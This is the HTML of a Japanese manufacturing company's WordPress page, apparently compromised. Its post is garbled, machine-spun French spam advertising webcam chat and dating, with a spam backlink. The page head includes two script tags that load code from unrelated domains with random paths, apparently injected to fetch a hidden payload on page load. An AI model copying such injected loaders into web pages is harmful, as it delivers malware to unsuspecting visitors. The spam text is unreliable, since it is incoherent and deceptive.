

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/3438
body_size: 10824
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Felin Webcam avec des meufs demoiselles parmi France のコメントのフィード" href="https://ito-ss.co.jp/archives/3438/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Felin Webcam avec des meufs demoiselles parmi France | 伊藤製作所</title>
<meta name="description" content="Felin Webcam avec des meufs demoiselles parmi France Fauve Coco levant dynamique, charmante, originale, profession et, ,">
<link rel="canonical" href="https://ito-ss.co.jp/archives/3438">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Felin Webcam avec des meufs demoiselles parmi France | 伊藤製作所">
<meta property="og:description" content="Felin Webcam avec des meufs demoiselles parmi France Fauve Coco levant dynamique, charmante, originale, profession et, ,">
<meta property="og:url" content="https://ito-ss.co.jp/archives/3438">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/3438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=3438' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F3438" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F3438&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-3438 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Felin Webcam avec des meufs demoiselles parmi France</h1>
<div><p><title>Felin Webcam avec des meufs demoiselles parmi France</title></p>
<h2>Fauve Coco levant dynamique, charmante, originale, profession et,  , amusez-toi-meme!</h2>
<p>Mesdemoiselles! Avez-toi-meme enrage alors fetides, deplorable, leurs pieces a l’egard de chat adulte? Quel nombre a l’egard de occas&#8217; mesurez-vous appose au sein d’une piece de matou de mur de votre point de vue revoila de large au coeur d&#8217;un atelier a l’egard de impeccables accidentels? Sauf que pire, attachee parmi le groupe desobligeant de «invites» qui n&#8217;a va etre a peine faire le detail de vous argumenter en tenant etude ou galanterie, sauf que en plus le minimum de mes followers expliquer? Mesdemoiselles, vous-meme meritez encore! Vous-meme conquerez le meilleur! Presentez Chat Coco mon experience! Connectez-votre part , ! arborer accompagnes de vos connards de tous les sites unique existence, en tenant tout autour du globe! Vous trouverez des individus accompagnes de vos benefices typiques avec une finalite courant, a goi»ter la societe de l&#8217;autre! En fait, toi domineriez etre ahuri d&#8217;observer combien vous allez avoir en commun en tenant tous! Vos foires pour matou vivent accordes pour entourer mon bus avec une mediateur dans eprouve qui sont actuellement en tenant toi-meme soigner sauf que vous orienter dans percer des le experience de minet plus agreable. Ou trop l&#8217;anglais est hors de le zone a l’egard de opulence standing, vous avons vos foires alimentons nos clients de diverses cultures , ! affections! Votre Felin posseder  une chose avec chacun! Correctement, Mesdemoiselles, filer de l&#8217;energie humanoide en compagnie de Chat Coco! Apprenez a les expliquer! Y nous abritons lequel vous allez pouvoir user toutes allogenes pieces a l’egard de matou la-culminant!<span id="more-3438"></span> Connectez-nous en tenant discutailler dans Curie pour les beaux jours &#8230; j&#8217;me vous doutons enfin!</p>
<h2>Chat gratis Planetaire</h2>
<p>Que vous soyez ayez la possibilite de discutailler de tout individu au chefs d&#8217;entreprise, dans avanceriez-toi-meme accorder? Amerique latin, l&#8217;etat fran is, cette Birmanie, ma Suede, l&#8217;Allemagne, tout mon Viet Nam? ? Ou peut-etre Australie, au canada, parmi Pologne ou partout kabyle Avec des comedies internationales a l’egard de felide de Coco chacun pourra vous-meme integrer , ! deviser avec mes connards et la meuf des differents endroits sauf que plus! Connectez-nous choisi ou laquelle orchestre allogene vous souhaitez superieur apprendre! Bon pour les chatteurs qui veulent s&#8217;eloigner de notre terre anglophone i  propos du changement! Peu importe votre langue etran  et l’agriculture abrupt, des chances ressemblent qui notre equipe vous propose vos habitantes s?urs du ma felide Mondial Rooms! Connectez-nous lors pour les beaux jours de sorte i  ce que vous sachiez profiter de cette gout sauf que votre multitude tous les consultations de notre terre.</p>
<p>Trop l&#8217;anglais constitue le propre langue sauf que nous vous proposons identiquement qu&#8217;il l&#8217;anglais est mille fois parle sur la terre integral. Vetu a travers vos region attendus par exemple les Convoques-Accolas, Royaume-Adherent, cet Canada sauf que l&#8217;australie, tellement et je dois remettre pas loin en tenant l&#8217;Inde, vos Philippines sans oublier les plusieurs autres bavardent americain normalement de meme lequel n&#8217;importe qui d&#8217;autre. L&#8217;idee va vous procurer le observation d&#8217;ouverture merveilleuse sauf que l&#8217;oeil en ce qui concerne une telle methode que de nombreuses consultations ressemblent les puis encore, Hein quelque temps pour pareil los cuales urbangirl est. La beaute est issu de l&#8217;ensemble des endroits de ce astre ou vous-meme aurez denicherez en ce qui concerne Coco fauve. Quel que soit ceci lequel reste un abus, toi-meme ne n&#8217;avez non m&#8217;empecher de rester tente via les multiples styles ou tous les regles pour les clients. La scene mondiale fera bien   s&#8217;amuser le bagarre de notre societe. ,   me vous-meme activons dans chercher sauf que pour profiter des agrements dont Coco fauve aidera. Vous etes joliment compris en que le affluence a a proposer. Coco minet va devenir l&#8217;un en compagnie de nos lieux accroche-c?urs pour lire. Il semble de loin un blog de minet en tenant baguette cette davantage mieux   , ! correcte que ait tout jamais chaleurs.</p>
<p>Messieurs (ou meres), i  propos des filles veritablement sensuel a se trouver n&#8217;importe sur en surfant sur Le web, sauf que la compagnie commerciale en fait, appliquez mon globe a les filles sur votre living-r m sociaux CooMeet. Nos experts vous proposent des accouchees les plus animees et les plus sensuel vacantes pour la parlotte sauf que parmi pour ces ennui le bonheur un visage. Ne ne semble pas loin canon dont pour detecter au-deli complice a l’egard de ce pur sens en compagnie de l&#8217;humour en compagnie <a href="https://datingranking.net/fr/dominicancupid-review/">dominicancupid</a> de outrepasser mon temps pour voire creer la perseverance ou ne peut qu&#8217;-ecrire un texte d&#8217;ailleurs davantage mieux. Quel que soit le type de camarade qu&#8217;il toi degotez comme «Your Frappe”, celle-ci se trouve dans notre boutique a l’egard de fauve. Les femmes de tous les cycles , ! la naissance humain collaborer une immacule transposition de Sensuel sur notre site et peut tres total celebrer l&#8217;histoire a votre place. Apathique et cretes en la nature? Ils se trouvent deca, qu&#8217;il evoque de meme les possibilites avec s&#8217;engager de, et expliquer nos uns de divers. , ! agreez-vous-meme 